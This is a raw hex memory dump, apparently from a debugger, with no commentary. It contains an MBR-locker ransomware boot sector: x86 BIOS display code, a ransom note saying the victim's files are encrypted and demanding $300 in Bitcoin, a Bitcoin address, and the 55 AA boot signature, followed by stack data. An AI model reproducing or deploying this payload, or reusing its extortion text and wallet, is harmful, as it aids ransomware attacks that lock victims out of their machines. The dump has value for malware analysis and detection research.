 Address Hex ASCII
0019FCD4 B8 12 00 CD 10 BD 18 7C B9 C2 01 B8 01 13 BB 0C ¸..Í.½.|¹Â.¸..».
0019FCE4 00 BA 00 CD 10 E2 FE 02 20 20 20 20 20 20 20 20 .º.Í.âþ.
0019FCF4 20 20 20 20 20 20 20 20 20 20 20 20 4F 6F 6F 70 Ooop
0019FD04 73 2C 79 6F 75 72 20 69 6D 70 6F 72 74 61 6E 74 s,your important
0019FD14 20 66 69 6C 65 73 20 61 72 65 20 65 6E 63 72 79 files are encry
0019FD24 70 74 65 64 2E 20 20 20 20 20 20 20 20 20 20 20 pted.
0019FD34 20 20 20 20 20 20 20 20 20 0A 0A 49 66 20 79 6F ..If yo
0019FD44 75 20 73 65 65 20 74 68 69 73 20 74 65 78 74 2C u see this text,
0019FD54 74 68 65 6E 20 79 6F 75 72 20 66 69 6C 65 73 20 then your files
0019FD64 61 72 65 20 6E 6F 74 20 61 63 63 65 73 73 69 62 are not accessib
0019FD74 6C 65 2C 62 65 63 61 75 73 65 20 74 68 65 79 27 le,because they'
0019FD84 76 65 20 62 65 65 6E 20 20 20 20 0A 65 6E 63 72 ve been    .encr
0019FD94 79 70 74 65 64 2E 4D 61 79 62 65 20 79 6F 75 27 ypted.Maybe you'
0019FDA4 72 65 20 62 75 73 79 20 6C 6F 6F 6B 69 6E 67 20 re busy looking
0019FDB4 66 6F 72 20 61 20 77 61 79 20 74 6F 20 72 65 63 for a way to rec
0019FDC4 6F 76 65 72 20 79 6F 75 72 20 66 69 6C 65 73 2C over your files,
0019FDD4 62 75 74 20 64 6F 6E 27 74 20 20 20 0A 77 61 73 but don't   .was
0019FDE4 74 65 20 79 6F 75 72 20 74 69 6D 65 2E 4E 6F 62 te your time.Nob
0019FDF4 6F 64 79 20 63 61 6E 20 72 65 63 6F 76 65 72 20 ody can recover
0019FE04 79 6F 75 72 20 66 69 6C 65 73 20 77 69 74 68 6F your files witho
0019FE14 75 74 20 6F 75 72 20 64 65 63 72 79 70 74 69 6F ut our decryptio
0019FE24 6E 20 73 65 72 76 69 63 65 2E 20 20 20 0A 0A 49 n service.   ..I
0019FE34 6E 20 6F 72 64 65 72 20 74 6F 20 64 65 63 72 79 n order to decry
0019FE44 70 74 2E 50 6C 65 61 73 65 20 53 65 6E 64 20 24 pt.Please Send $
0019FE54 33 30 30 20 77 6F 72 74 68 20 6F 66 20 42 69 74 300 worth of Bit
0019FE64 63 6F 69 6E 20 74 6F 20 74 68 69 73 20 61 64 64 coin to this add
0019FE74 72 65 73 73 3A 20 20 20 20 20 20 20 20 20 20 0A ress:          .
0019FE84 31 47 5A 43 77 34 35 33 4D 7A 51 72 38 56 32 56 1GZCw453MzQr8V2V
0019FE94 41 67 4A 70 52 6D 4B 42 59 52 44 55 4A 38 6B 7A AgJpRmKBYRDUJ8kz
0019FEA4 63 6F 00 00 00 00 00 00 00 00 00 00 00 00 00 00 co..............
0019FEB4 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0019FEC4 00 00 00 00 00 00 00 00 00 00 00 00 00 00 55 AA ..............Uª
0019FED4 00 00 00 00 CC CC CC CC DC 00 00 00 70 FF 19 00 ....ÌÌÌÌÜ...pÿ..
0019FEE4 73 17 40 00 00 00 40 00 00 00 00 00 7E 3A 61 00 s.@...@.....~:a.
0019FEF4 0A 00 00 00 60 16 40 00 60 16 40 00 00 60 38 00 ....`.@.`.@..`8.
0019FF04 0A 00 00 00 00 00 00 00 7E 3A 61 00 00 00 00 00 ........~:a.....
0019FF14 44 00 00 00 50 87 61 00 20 8F 61 00 48 8F 61 00 D...P.a. .a.H.a.
0019FF24 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0019FF34 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0019FF44 00 00 00 00 00 00 00 00 FF FF FF FF FF FF FF FF ........ÿÿÿÿÿÿÿÿ
0019FF54 FF FF FF FF F8 FE 19 00 00 00 00 00 CC FF 19 00 ÿÿÿÿøþ......Ìÿ..
0019FF64 E0 3B 40 00 80 41 42 00 00 00 00 00 80 FF 19 00 à;@..AB......ÿ..
0019FF74 29 FA 75 76 00 60 38 00 10 FA 75 76 DC FF 19 00 )úuv.`8..úuvÜÿ..
0019FF84 9E 7A A8 77 00 60 38 00 D3 B7 2F FC 00 00 00 00 .z¨w.`8.Ó·/ü....
0019FF94 00 00 00 00 00 60 38 00 00 00 00 00 00 00 00 00 .....`8.........
0019FFA4 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0019FFB4 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0019FFC4 8C FF 19 00 00 00 00 00 E4 FF 19 00 40 AD A9 77 .ÿ......äÿ..@.©w
0019FFD4 6F 80 84 8B 00 00 00 00 EC FF 19 00 6E 7A A8 77 o.......ìÿ..nz¨w
0019FFE4 FF FF FF FF 42 8A AA 77 00 00 00 00 00 00 00 00 ÿÿÿÿB.ªw........
0019FFF4 60 16 40 00 00 60 38 00 00 00 00 00 `.@..`8.....